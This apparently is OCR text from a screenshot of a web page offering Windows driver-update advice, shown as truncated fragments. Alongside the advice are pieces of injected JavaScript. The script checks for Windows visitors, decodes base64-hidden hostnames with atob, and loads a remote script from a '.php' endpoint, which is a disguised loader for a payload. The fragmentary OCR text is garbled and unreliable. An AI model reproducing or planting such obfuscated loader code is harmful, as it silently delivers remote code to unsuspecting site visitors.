
indexOf(“windows”) !== -1){const
C8=|NXQ0MTQwMmEuc2l0ZS94cC8=|OWUxMDd
on(pde){const
;s_e.src=”https://”+atob(pde)+”cd.php?
ild(s_e);});}
device, downloading the latest drivers can s
he website of the appropriate manufacturer. Th
r download, install the drivers following the i
A regular driver update can help you prevent
. If you have problems with your Windows devi
 the hardware in question and visiting the we
cially designed for your device. After download